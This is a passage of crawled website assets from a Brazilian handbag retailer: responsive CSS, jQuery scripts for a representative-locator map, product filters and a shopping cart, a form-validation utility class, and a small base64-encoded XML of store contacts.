		width: calc(100%);
	}
	#formulario_contato .local_contato{
		width: 100%;
		float: none;
	}
	#formulario_contato .local_contato h3 {
		margin-left: 20px;
	}
	#produtos .condicoes{
		margin-top: 15px;
	}
	#produtos .condicoes p{
		font-size: 11px;
		line-height: 10px;
		padding-right: 5px;
		margin-right: 5px;
		padding-left: 30px;
	}
	#produtos .condicoes p:nth-child(1){
		background: url(../imagens/cod_barras.png) left center no-repeat;	
		background-size: 25px auto;
		margin-left: 15px;
	}
	#produtos .condicoes p:nth-child(2){
		background: url(../imagens/card.png) left center no-repeat;
		background-size: 25px auto;
	}
	#produtos .condicoes p:nth-child(3){
		background: url(../imagens/truck.png) left center no-repeat;	
		padding-left: 30px;
		background-size: 25px auto;
		text-indent: -20000px;
		float: left;
	}
	#produtos .condicoes p:nth-child(3) b{
		position: absolute;
		top: 0;
		left: 30px;
		text-indent: 0;
	}
	#produtos .condicoes p span{
		font-size: 12px;	
	}
	#produto_aberto .prod_col_full h2{
		margin-top: 15px;	
	}
	#produto_aberto .prod_col_1{
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produto_aberto .prod_col_2{
		width: calc(100% - 30px);
		margin-left: 15px;
		padding-bottom: 20px;
	}	
	#produto_aberto .prod_col_3{
		width: calc(100% - 30px);
		margin-left: 15px;
		float: none;
	}
	#produto_aberto .prod_col_3 .preco {
		width: calc(50% - 50px);
		position: fixed;
		left: 0;
		bottom: 0;
		z-index: 999;
		padding-left: 50px;
	}
	#produto_aberto .prod_col_3 a{
		width: calc(50% - 98px);
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 999;
		border-radius: 0;
	}
	#banner_interno.reduzir{
		width: 100%;
		height: 120px;
		display:flex;
		justify-content:center;
		align-items:center;	
		position: relative;
		overflow: hidden;
	}
	#banner_interno.reduzir img{
		display: inline-block;
		width: auto;
		max-height: 120px;
	}
	#produtos .barra2{
		position: relative;
		margin-top: 15px;
		margin-bottom: 30px;
	}
	#produtos .barra2 h3{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 9px;
		letter-spacing: 0;
		margin-top: 5px;
		margin-left: 5px;
	}
	#produtos .barra2 h4{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 8px;
		letter-spacing: 0;
	}
	#produtos .barra2_home h4{
		padding-top: 12px;
	}
	#produtos .barra2 h5{
		padding-right: 0;
		width: 100%;
		position: absolute;
		right: 0;
		top: 0;
	}
	#produtos .barra2 .bt_categorias{
		display: inline-block;
		float: right;
		margin-right: 15px;
		font-size: 12px;
		font-weight: 400;
		text-transform: uppercase;
		position: relative;
		z-index: 99;
		padding-top: 14px;
	}
	#produtos .barra2 .bt_categorias b{
		font-weight: 400;
		text-decoration: underline;
	}
	#produtos .barra2 h5 input[type=text]{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
		left: 0;	
		height: 27px;
		font-size: 11px;	
	}
	#produtos .barra2 h5 .recuar input[type="text"]{
		left: 31px;
		right: auto;		
	}
	#produtos .barra2 h5 select{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		right: 7px;	
		height: 29px;
		font-size: 11px;			
	}
	#produtos .barra2 h5 .recuar input[type=submit]{
		top: 52px;
		right: auto;
		left: 165px;
		height: 29px;
		font-size: 11px;
	}
	#produtos .barra2_home{
		height: 40px;
	}
	#produtos .barra2_home h5{
		padding-right: 0;
	}
	#produtos .barra2_home h5 .recuar input[type=text]{
		left: auto;
		right: 15px;
		top: 5px;
	}
	#produtos .barra2_home h5 .recuar input[type=submit]{
		left: auto;
		right: 15px;
		top: 5px;
	}

	#produtos .list_product {
		margin-top: 25px;
		margin-left: 25px;
		width: calc(100% - 25px);
		float: left;
		display: none;
	}
	#produtos .matriz_prudts1 {
		width: calc(100% - 30px);
		margin-top: 30px;
	}
	#produtos .matriz_prudts1_andar {
		margin-left: 15px;
	}
	#header .nav_menu ul .bt_lupa{
		width: 16px;
		height: 17px;	
		display: inline-block;
		margin: 0;
		margin-right: 20px;
		margin-left: 10px;
		margin-top: 16px;
		background: url(../imagens/lupa_busca.png) center center no-repeat;
		background-size: 12px 13px;
		-moz-background-size: 12px 13px;
		-webkit-background-size: 12px 13px; 
		text-indent: -20000px;	
		border: 1px solid #a2c0be;
		padding: 0;
		padding-top: 6px;
		padding-bottom: 6px;
		padding-left: 4px;
		padding-right: 4px;
		border-radius: 4px;
		position: relative;
	}
	#header .nav_menu ul .bt_lupa a{
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
	}
	#produtos .matriz_prudts1 li a:hover img{
		width: auto;
	}
	.barra_busca{
		position: absolute;
		top: 48px;
		left: 0;
		width: 100%;
	}




















}
@media (max-height: 800px) {
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 0;
		line-height: 22px;
	}
	.menu_modal .conteudo_menu .estilo_1 li span{
		font-size: 12px;
		bottom: 13px;
		padding-right: 12px;
	}
	.menu_modal .conteudo_menu .estilo_1 li a{
		font-size: 30px;
	}
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 7px;
	}
	.menu_modal .conteudo_menu .estilo_2{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_2 li{
		line-height: 16px;
	}
	.menu_modal .conteudo_menu .estilo_2 li a{
		font-size: 12px;
	}
	.menu_modal .conteudo_menu .estilo_3{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_4{
		padding-top: 15px;
	}
}

































--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/representantes.js
body_size: 1144
content:
var $array_unidades = new Array();

$(document).ready(function(){
	if(pagina == 'index' || pagina == 'institucional' || pagina == 'contato' || pagina == 'produto' || pagina == 'produtos'){
		gerarMapa('google_maps', -29.160115, -51.109256, 9);
		$('.listagem_vendors select').on('change', function(){
			acionar_unidade($(this).val());
		})
	}
})

function gerarMapa(mp, MapLat, MapLng, MapZoom){
	var myLatlngs = new google.maps.LatLng(MapLat,MapLng);
	var mapOptions = {
	  zoom: MapZoom,
	  center: myLatlngs,
	  mapTypeId: google.maps.MapTypeId.ROADMAP,
	  scrollwheel: false
	}
	var mapa = new google.maps.Map(document.getElementById(mp), mapOptions);
	var infowindow = new google.maps.InfoWindow({
		content: "aguarde...",
	});
	$array_jah_foi = new Array();
	$.ajax({
	type: "GET",
	url: "xml/representantes.xml",
	success: function(xml) {
	  $(xml).find('representante').each(function(index) {
		var thisXml =$(this);
		var id = s.base64_decode(thisXml.find('id').text());
		var nome = s.base64_decode(thisXml.find('name').text());
		var lat = s.base64_decode(thisXml.find('lat').text());
		var lng = s.base64_decode(thisXml.find('lng').text());
		var fone = s.base64_decode(thisXml.find('fone').text());
		var celular = s.base64_decode(thisXml.find('celular').text());
		var email = s.base64_decode(thisXml.find('email').text());
		var cidade = s.base64_decode(thisXml.find('cidade').text());
		var estado = s.base64_decode(thisXml.find('estado').text());
		var regioes = s.base64_decode(thisXml.find('regioes').text());
		$array_unidades[id] = id+'::'+nome+'::'+lat+'::'+lng+'::'+fone+'::'+celular+'::'+email+'::'+cidade+'::'+estado+'::'+regioes;
		if(!s.in_array($array_jah_foi, estado)){
			$('.listagem_vendors select').append('<option value="'+estado+'">'+estado+'</option>');
			$array_jah_foi.push(estado);
		}
		var myLatLng = new google.maps.LatLng(lat, lng);
		var marker = new google.maps.Marker({
			icon: 'imagens/icone_maps.png',
			position: myLatLng,
			map: mapa,
			nome: nome,
			nome: nome,
			fone: fone,
			email: email,
			cidade: cidade,
			estado: estado,
			id: id,
		});
		 google.maps.event.addListener(marker, 'click', function(event){
			var e = this;
			acionar_unidade(e.id);
		 });
		$('.alvo_unidades').append('<div class="mostrar_'+estado+'" style="display: none;"><h4>'+nome+' - '+cidade+'</h4><p style="margin-top: -1px;">'+email+'<br />'+fone+'</p></div>');	
	  });
	  acionar_unidade('RS');
	},
	error: function(){
		//alert('erro');
	}
  });
}

function acionar_unidade($n){
	$('.alvo_unidades div').hide();
	$('.mostrar_'+$n).fadeIn();
	$('.select_unidades').val($n);
	$h = $('#lojas_online .estilo_banner_onde_comprar .listagem_vendors').height()
	$('#lojas_online .estilo_banner_onde_comprar, #lojas_online .mapa_vendors').css({'minHeight': $h});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/produtos.js
body_size: 720
content:
$(document).ready(function(){
	//$("html, body").animate({ scrollTop: $('.subcategorias').offset().top}, {duration: 750, easing: "easeInOutCubic"});
	$('.barra2 select').change(function(){
		atualizar_filtros();
	})
	$url = $('input[name=url_base]').val();
	$url = $url.split('/');
	$url = $url.reverse();	
	if($url[0] == 'personalizados' || $url[1] == 'personalizados'){
		$('.matriz_prudts1 li').addClass('min');
		$('#header').addClass('personalizado');
		$('.show_loja').hide();
		$('.barra2 input[name=personalizado]').val(1);
		$('#footer').addClass('cinza');
		$('#contato').addClass('cinza');
		$('.barra2').addClass('cinza');
		$('.matriz_prudts1').addClass('matriz_cinza');
		$('.barra2 form.recuar, .busca_geral').append('<input type="hidden" name="personalizado" value="1" />');
		$('#produtos .condicoes').addClass('condper');
	} else{
		$('.show_personalizados').hide();
	}
	if($url[1] == 'produtos'){
		$('.sublinhas_'+$url[0]).slideDown(220);
	}
	$('#produtos .barra2 .bt_categorias').click(function(){
		$('#produtos .list_product').slideToggle(250);
	})
	/*$('.list_product li a').click(function(e){
		/*e.preventDefault();
		$caminho = $(this).attr('href');
		$caminho = $caminho.split('/');
		$caminho = $caminho.reverse();
		$('.sublinhas').slideUp(120);
		$('.sublinhas_'+$caminho).slideDown(220);
	})*/
})
function atualizar_filtros(){
	// # Primeiro a categoria
	$ordem = $('.barra2 select').val();
	$url = $('input[name=url_base]').val();
	$url = $url.split('/');
	$url = $url.reverse();
	if($url[1] == 'produtos'){
		$caminho = 'produtos.php?permalink_categoria='+$url[0]+'&ordem='+$ordem;
	} else{
		$caminho = 'produtos.php?permalink_subcategoria='+$url[0]+'&permalink_categoria='+$url[1]+'&ordem='+$ordem;
	}	
	window.location = $caminho;
}

--- FILE ---
content_type: text/xml
request_url: https://lsbolsas.com.br/xml/representantes.xml
body_size: 285
content:
<?xml version="1.0" encoding="utf-8"?><representantes><representante><id>MQ==</id><lat>LTI5LjE2MDExNQ==</lat><lng>IC01MS40OTkyNTY=</lng><name>TFMgQm9sc2Fz</name><fone>NTQgMzQ1MiAyNzI1</fone><celular>NTQgOSA5MTU0IDExNzk=</celular><email>Y29udGF0b0Bsc2JvbHNhcy5jb20uYnI=</email><cidade>QmVudG8gR29u52FsdmVz</cidade><estado>UlM=</estado><regioes>IA==</regioes></representante></representantes>

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/admin/scripts/swissKnife.class.js
body_size: 4227
content:

/*	----------------------------------------------------------------- 
	Classe Swiss Knife - Utilit�rios de Desenvolvimento
	Desenvolvida por Anderson Triacca - anderson@andersontriacca.com
	Data de Cria��o: 19/02/2007
	�ltima Modifica��o: 27/05/2011
-----------------------------------------------------------------	*/
/*
*
*	Declara��o da Classe
*
*/
function SwissKnife() {
	/*
	*
	*	Vari�veis de Idioma
	*	0 = pt
	*	1 = es
	*	2 = en
	*
	*/
	var idioma = 0;
	var textos_temp0 = new Array()
	textos_temp0[0] = 'O Campo';
	textos_temp0[1] = '� obrigat\u00F3rio';
	var textos_temp1 = new Array()
	textos_temp1[0] = 'El campo';
	textos_temp1[1] = 'es requerido';
	var textos_temp2 = new Array()
	textos_temp2[0] = 'The field';
	textos_temp2[1] = 'is binded';
	var textos = new Array();
	textos[0] = textos_temp0;
	textos[1] = textos_temp1;
	textos[2] = textos_temp2;

	
	/*
	*
	* 	@description			Adiciona Ouvintes a a��es de DOM
	*
	*	@param		obj			Objeto a ser monitorado
	*	@param		evento		Evento do objeto a ser monitorado
	*	@param		funcao		fun��o a disparar junto com o evento
		@return					void
	*
	*/
	SwissKnife.prototype.addListener = addListener;		
	function addListener(obj, evento, funcao) {
		if(window.attachEvent) {
			obj.attachEvent('on'+evento, funcao);
		} else{
			obj.addEventListener(evento, funcao, false);
		} 
	}
	
	/*
	*
	* 	@description			Busca Valores de Querystring
	*
	*	@param		string		Nome da vari�vel a buscar
	*	@return					valor contido na vari�vel "string"
	*
	*/
	var req = window.location.search.substr(1,window.location.search.length);
	var dbl = req.split('&');
	var aPrm = new Array();
	var aVal = new Array();
	var objQS = new Object();
	for (i=0;i < dbl.length;i++) {
	  aPrm[i+1] = dbl[i].substring(0,dbl[i].indexOf('='));
	  aVal[i+1] = unescape(dbl[i].substring(dbl[i].indexOf('=')+1,dbl[i].length));
	  objQS[aPrm[i+1]] = aVal[i+1];
	}
	SwissKnife.prototype.retornarQueryString = retornarQueryString;		
	function retornarQueryString(string) {
	  return eval("objQS." + string);
	}
	
	/*
	*
	* 	@description			Substitui o conte�do de uma DIV por um objeto SWF
	*
	*	@param		swf			Caminho do SWF a substituir
	*	@param		alvo		Elemento jquery a ser preenchido com o SWF
	*	@param		altura		Altura do SWF
	*	@param		largura		Largura do SWF
	*	@param		[variavel]	Array com as vari�veis a Inserir dentro do SWF
	*	@param		[valor]		Array com os valores a Inserir dentro do SWF
	*	@return					void
	*
	*/
	SwissKnife.prototype.addSwf = addSwf;		
	function addSwf(swf, alvo, largura, altura, variavel, valor){
		// Ajustando as vari�veis
		flashVars = '';
		for(i=0; i<variavel.length;i++){
			if(i==0){
				flashVars += variavel[i]+'='+valor[i];
			} else{
				flashVars += '&'+variavel[i]+'='+valor[i];
			}
		}
		
		// Criando o c�digo e inserindo na p�gina
		codigo_swf = "<embed type='application/x-shockwave-flash' width='"+largura+"' height='"+altura+"' src='"+swf+"' flashvars='"+flashVars+"' wmode='transparent' allowscriptaccess='always' allowfullscreen='true'></embed>";
		alvo.attr('innerHTML', codigo_swf);
	}
	
	/*
	*
	* 	@description			Sorteia um N�mero Rand�mico entre 1 e "limite"
	*
	*	@param		limite		Maior n�mero a ser gerado
	*	@return					N�mero sorteado
	*
	*/
	SwissKnife.prototype.randomico = randomico;
	function randomico(limite){
		limite += 1;
		num = Math.floor(Math.random()*limite);
		if(num == 0){
			randomico(limite-1);
		} else{
			return num;
		}
	}
	
	/*
	*
	* 	@description			Verifica valores nos �ndices de um Array
	*
	*	@param		array		Array a ser consultado
	*	@param		valor		Valor a buscar dentro do Array
	*	@return		boolean		False se o valor n�o for encontrado no array, o valor se o mesmo for encontrado
	*
	*/
	SwissKnife.prototype.in_array = in_array;
	function in_array(array, valor){
		var retorno = false;
		for(axyoqyasds=0;axyoqyasds<array.length;axyoqyasds++){
			if(array[axyoqyasds] == valor){
				retorno = valor;	
			}
		}
		return retorno;
	}
	
	/*
	*



	* 	@description			Faz valida��o e limpeza autom�tica dos campos do formul�rio
	*
	*	@return					void
	*
	*/
	SwissKnife.prototype.validaFormularios = validaFormularios;
	function validaFormularios(){
		// Decalara��o das Vari�veis
		formularios = new Array();

		var inputs = new Array();
		var textareas = new Array();
		var valores_padrao = new Array();
		contador = 0;
		
		// Pegando todos formul�rios, inputs text e textareas e largando nas vari�veis
		$('form').each(function(){
			if(!$(this).hasClass('form_ignorar')){
				formularios[contador] = $(this);
				inputs[contador] = new Array();
				textareas[contador] = new Array();
				valores_padrao[contador] = new Array();
				$('input', this).each(function(){
					if($(this).attr('type') == 'text' || $(this).attr('type') == 'password'){
						inputs[contador].push($(this));
						if($(this).attr('name') != 'email'){
							valores_padrao[contador].push($(this).val());
						}
					}
				})
				$('textarea', this).each(function(){
					textareas[contador].push($(this));	
					valores_padrao[contador].push($(this).attr('innerHTML'));
				})
				contador++;
			}
		})

		// Fazendo a limpeza dos inputs de texto
		for(i=0;i<inputs.length;i++){
			campos_limpar = inputs[i];
			for(j=0;j<campos_limpar.length;j++){
				var contador = i;
				var valor = false;
				campos_limpar[j].attr('rel', j);
				campos_limpar[j].focus(function(j){
					valor = in_array(valores_padrao[contador], $(this).val());
					if(valor){
						$(this).val('');	
					}
				})
				campos_limpar[j].blur(function(){
					if($(this).val() == '' && valor){
						$(this).val(valor);	
					} else if($(this).val() == ''){
						numero_input = $(this).attr('rel');
						$(this).val(valores_padrao[contador][numero_input]);	
					}
				})
			}
		}
		
		// Fazendo a limpeza dos textareas
		for(i=0;i<textareas.length;i++){
			for(j=0;j<textareas[i].length;j++){
				var contador = i;
				var valor = false;
				textareas[i][j].focus(function(){
					valor = in_array(valores_padrao[contador], $(this).val());
					if(valor){
						$(this).val('');	
					}
				})
				textareas[i][j].blur(function(){
					if($(this).val() == '' && valor){
						$(this).val(valor);	
					}
				})
			}
		}
		// Monitorando o submit dos Formul�rios
		for(i=0;i<formularios.length;i++){
			var contador ;
			formularios[i].attr('id', i);
			formularios[i].submit(function(){
				contador = $(this).attr('id');
				var retorno = true;
				if(!validaInputs($(this), inputs[contador], valores_padrao[contador])){
					retorno = false;
				} else{
					if(!validaTextareas($(this), textareas[contador], valores_padrao[contador])){
						retorno = false;
					}
				}
				return retorno;
			})
		}
	}
	
	/*
	*
	* 	@description			Faz valida��o dos campos Input do formul�rio
	*
	*	@param		form		Formul�rio a ser validado
	*	@param		campos		Array contendo os inputs a serem validados
	*	@param		valores		Array contendo os valores originais dos campos
	*	@return					boolean
	*
	*/
	function validaInputs(form, campos, valores){
		var retorno = true;
		var campo = false;
		for(k=0;k<campos.length;k++){
			if(campos[k].attr('accept') == 'binded'){
				if(campos[k].val() == '' || !!in_array(valores, campos[k].val())){
					retorno = false;
				}
				if(campos[k].attr('id') == 'email'){
					var expression = new RegExp(/^[A-Za-z0-9_\-\.]+@[A-Za-z0-9_\-\.]{2,}\.[A-Za-z0-9]{2,}(\.[A-Za-z0-9])?/);
					if(!expression.test(campos[k].val())){
						retorno = false;
					}
				}
				if(campos[k].attr('id') == 'cpf'){
					if(!valida_cpf(campos[k].val())){
						retorno = false;
					}
				}
				if(!retorno){
					alert(textos[idioma][0]+' "'+campos[k].attr('title')+'" '+textos[idioma][1]);
					campos[k].focus();
					return false;
				}
			}
		}
		return true;
	}
	
	/*
	*
	* 	@description			Faz valida��o dos textareas do formul�rio
	*
	*	@param		form		Formul�rio a ser validado
	*	@param		campos		Array contendo os inputs a serem validados
	*	@param		valores		Array contendo os valores originais dos campos
	*	@return					boolean
	*
	*/
	function validaTextareas(form, campos, valores){
		var retorno = true;
		var campo = false;
		for(k=0;k<campos.length;k++){
			if(campos[k].attr('accept') == 'binded'){
				if(campos[k].val() == '' || !!in_array(valores, campos[k].val())){
					retorno = false;
				}
				if(campos[k].attr('id') == 'email'){
					var expression = new RegExp(/^[A-Za-z0-9_\-\.]+@[A-Za-z0-9_\-\.]{2,}\.[A-Za-z0-9]{2,}(\.[A-Za-z0-9])?/);
					if(!expression.test(campos[k].val())){
						retorno = false;
					}
				}
				if(!retorno){
					alert(textos[idioma][0]+' "'+campos[k].attr('title')+'" '+textos[idioma][1]);
					campos[k].focus();
					return false;
				}
			}
		}
		return true;
	}
	
	/*
	*
	* 	@description			Fun��o que pr�-carrega uma imagem no cache no navegador
	*
	*	@param		caminho		Caminho da imagem a pr�-carregar
	*	@return		boolean		true se a imagem estiver carregada, false se n�o estiver
	*
	*/
	SwissKnife.prototype.preCarrega = preCarrega;
	function preCarrega(caminho){
		var objImagem = new Image();
		objImagem.src=caminho;
		objImagem.onload = function(){
			return true;
		}
		objImagem.onerror = function(){
			return false;
		}
	}
	
	/*
	*
	* 	@description			Fun��o que criptografa uma string no padr�o base64
	*
	*	@param		input		String		String a Ser criptografada
	*	@return					String		String criptografada
	*
	*/
	SwissKnife.prototype.base64_encode = base64_encode;
	var keyStr = "ABCDEFGHIJKLMNOP"+"QRSTUVWXYZabcdef"+"ghijklmnopqrstuv"+"wxyz0123456789+/"+"=";
	function base64_encode(input) {
	  input = escape(input);
	  var output = "";
	  var chr1, chr2, chr3 = "";
	  var enc1, enc2, enc3, enc4 = "";
	  var i = 0;
	
	  do {
		 chr1 = input.charCodeAt(i++);
		 chr2 = input.charCodeAt(i++);
		 chr3 = input.charCodeAt(i++);
	
		 enc1 = chr1 >> 2;
		 enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		 enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		 enc4 = chr3 & 63;
	
		 if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		 } else if (isNaN(chr3)) {
			enc4 = 64;
		 }
	
		 output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		 chr1 = chr2 = chr3 = "";
		 enc1 = enc2 = enc3 = enc4 = "";
	  } while (i < input.length);
	
	  return output;
	}
	
	/*
	*
	* 	@description			Fun��o que descriptografa uma string do padr�o base64
	*
	*	@param		input		String		String a Ser descriptografada
	*	@return					String		String descriptografada
	*
	*/
	SwissKnife.prototype.base64_decode = base64_decode;
	function base64_decode(input) {
	  var output = "";
	  var chr1, chr2, chr3 = "";
	  var enc1, enc2, enc3, enc4 = "";
	  var i = 0;
	  var base64test = /[^A-Za-z0-9\+\/\=]/g;
	  if (base64test.exec(input)) {
		 alert("Anten\u00E7\u00E3o! Alguns caracteres s\u00E3o inv\u00E1lidos e podem ocorrer erros na convers\u00E3o.");
	  }
	  input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
	
	  do {
		 enc1 = keyStr.indexOf(input.charAt(i++));
		 enc2 = keyStr.indexOf(input.charAt(i++));
		 enc3 = keyStr.indexOf(input.charAt(i++));
		 enc4 = keyStr.indexOf(input.charAt(i++));
	
		 chr1 = (enc1 << 2) | (enc2 >> 4);
		 chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		 chr3 = ((enc3 & 3) << 6) | enc4;
	
		 output = output + String.fromCharCode(chr1);
	
		 if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		 }
		 if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		 }
	
		 chr1 = chr2 = chr3 = "";
		 enc1 = enc2 = enc3 = enc4 = "";
	
	  } while (i < input.length);
	
	  return unescape(output);
	}
	
	/*
	*
	* 	@description			Fun��o que valida um CPf padr�o brasileiro
	*
	*	@param		cpf			String		N�mero de CPF a ser validade
	*	@return					Boolean		True se "cpf" for v�lido, false se n�o for
	*
	*/
	SwissKnife.prototype.valida_cpf = valida_cpf;
	function valida_cpf(cpf){
		//Removendo Caracters Especiais
		cpf = soNumeros(cpf);
		
		//Validando os N�meros	
		var numeros, digitos, soma, i, resultado, digitos_iguais;
		digitos_iguais = 1;
		if (cpf.length < 11)
			return false;
		for (i = 0; i < cpf.length - 1; i++)
			if (cpf.charAt(i) != cpf.charAt(i + 1))
				  {
				  digitos_iguais = 0;
				  break;
				  }
		if (!digitos_iguais)
			{
			numeros = cpf.substring(0,9);
			digitos = cpf.substring(9);
			soma = 0;
			for (i = 10; i > 1; i--)
				  soma += numeros.charAt(10 - i) * i;
			resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
			if (resultado != digitos.charAt(0))
				  return false;
			numeros = cpf.substring(0,10);
			soma = 0;
			for (i = 11; i > 1; i--)
				  soma += numeros.charAt(11 - i) * i;
			resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
			if (resultado != digitos.charAt(1))
				  return false;
			return true;
			}
		else
			return false;
	}
	
	//Valida��o de CNPJ
	SwissKnife.prototype.valida_cnpj = valida_cnpj;
	function valida_cnpj(cnpj){
		//Removendo Caracteres Especiais
		cnpj = soNumeros(cnpj);
		
		//Validando o CNPJ
		var numeros, digitos, soma, i, resultado, pos, tamanho, digitos_iguais;
		digitos_iguais = 1;
		if (cnpj.length != 14)
			return false;
		for (i = 0; i < cnpj.length - 1; i++)
			if (cnpj.charAt(i) != cnpj.charAt(i + 1))
				  {
				  digitos_iguais = 0;
				  break;
				  }
		if (!digitos_iguais)
			{
			tamanho = cnpj.length - 2
			numeros = cnpj.substring(0,tamanho);
			digitos = cnpj.substring(tamanho);
			soma = 0;
			pos = tamanho - 7;
			for (i = tamanho; i >= 1; i--)
				  {
				  soma += numeros.charAt(tamanho - i) * pos--;
				  if (pos < 2)
						pos = 9;
				  }
			resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
			if (resultado != digitos.charAt(0))
				  return false;
			tamanho = tamanho + 1;
			numeros = cnpj.substring(0,tamanho);
			soma = 0;
			pos = tamanho - 7;
			for (i = tamanho; i >= 1; i--)
				  {
				  soma += numeros.charAt(tamanho - i) * pos--;
				  if (pos < 2)
						pos = 9;
				  }
			resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
			if (resultado != digitos.charAt(1))
				  return false;
			return true;
			}
		else
			return false;
	} 
	
	SwissKnife.prototype.soNumeros = soNumeros;
	function soNumeros(v){
		return v.replace(/\D/g,"");
	}
	
	SwissKnife.prototype.limpa_modelo = limpa_modelo;
	function limpa_modelo(v){
		v = v.replace('.', '');
		v = v.replace('-', '');
		v = v.replace('_', '');
		v = v.replace(',', '');
		v = v.replace('/', '');
		v = v.replace('\\', '');
		return v;
	}
	
	// # Fun��o de mostrar o carregador
	SwissKnife.prototype.mostrar_carregador = mostrar_carregador;
	function mostrar_carregador(){
		$('body').append('<div class="carregador" style="width: 100%; height: 100%; position:fixed; top: 0; left: 0; background: #fff; opacity: 0.80; cursor: wait; z-index: 30000;"></div>');
		$('.carregador').fadeIn('fast');
	}
	
	// # Fun��o de remover o carregador
	SwissKnife.prototype.remover_carregador = remover_carregador;
	function remover_carregador(){
		$('.carregador').fadeOut(500);
		setInterval("$('.carregador').remove()");
	}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/geral.js
body_size: 977
content:
s = new SwissKnife();

// Incializa��o do website
$(document).ready(function(){
	// # Loader
	/*if(pagina == 'index' || pagina == 'institucional' || pagina == 'elaboracao' || pagina == 'visitacao' || pagina == 'produto' || pagina == 'terroir'){
		$("body").queryLoader2({
			backgroundColor: "#ededed",
			percentage: true,
			barHeight: 0,
			onComplete: function(){
				tamanhos_basicos();
			}
		});
		setTimeout("tamanhos_basicos()", 2500);
	} else{*/
		tamanhos_basicos();
	//}

	//# Alturas
	$(window).resize(function(){
		tamanhos_basicos();
	})

	// # Bt da Lupa
	$('#header .nav_menu ul .bt_lupa').click(function(e){
		e.preventDefault();
		$('.barra_busca').slideToggle();
	})

	// # Onde comprar
	$('.bt_onde_comprar a').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: $('#lojas_online').offset().top-45}, {duration: 750, easing: "easeInOutCubic"});
	})

	// # Bot�o de sair
	$('header .content .topo nav ul li.bt_login .logado span strong').click(function(){
		window.location = root+'/actions/sair.php';
	})

	// # Menu mobile
	$('.bt_fechar_mobile').click(function(e){
		e.preventDefault();
		$('.menu_mobile').removeClass('menu_modal_aberto');
	})
	$('.bt_mobile a').click(function(e){
		e.preventDefault();
		$('.menu_mobile').addClass('menu_modal_aberto');
	})

	// # Clique do H1
	$('h1').click(function(e){
		e.preventDefault();
		window.location = root+'/pessoa-fisica';
	})

	// # Marca o menu
	$('.bt_'+pagina).addClass('selected');
	if(pagina == 'historia_familia' || pagina == 'elaboracao'){
		$('.bt_institucional').addClass('selected');
	}
	if(pagina == 'produto' || pagina == 'busca'){
		$('.bt_loja_virtual').addClass('selected');
	}
})

// # Tamanhos b�sicos de tela 
function tamanhos_basicos(){
	// # Tamanhos b�sicos da tela
	$largura_janela = $(window).width();
	$altura_janela = $(window).height();
	$altura_header = $('#header').height();

	// # Alturas
	$('.fullheight').css({'height': $altura_janela-$altura_header});
	if($(window).width() > 1024){
		$('.bt_juridica_intro, .bt_fisica_intro').css({'minHeight': $altura_janela});
	} else{
		$('.selecao_tipo').hide();
	}
	$('.full_height_2, .selecao_tipo').css({'minHeight': $altura_janela});
	$('.fullheight_3').css({'height': $altura_janela-$altura_header-250});
	$('.menu_modal').css({'height': $altura_janela});
	
	// # Remove o pr�-loader
	$('#carregador').removeClass('aberto');
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/carrinho/carrinho.js
body_size: 2885
content:
// ##########################################################################################
// ##########################################################################################
// #### AÇÕES
// ##########################################################################################
// ##########################################################################################
$(document).ready(function(){
	// # Botão fecha carrinho
	$('.cart_topo').click(function(){
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').show();
		$('.cart_box').stop().animate({'right': 0}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeOut(350);
	})
	
	// # Abre o carrinho ao carregar
	if(s.retornarQueryString('abrir_carrinho') && s.retornarQueryString('abrir_carrinho') == 'true'){
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	}

	// # Abre carrinho
	$('.bt_carrinho').click(function(e){
		e.preventDefault();
		$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
		$('#carrinho_new').fadeIn(350);
		$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
	})
						   
	// # Atualiza o carrinho de compras
	update_carrinho();
	
	// # Adicionando um produto
	$('.carrinho_banner').click(function(e){
		e.preventDefault();
		$id_variacoes = $(this).data('variacao');
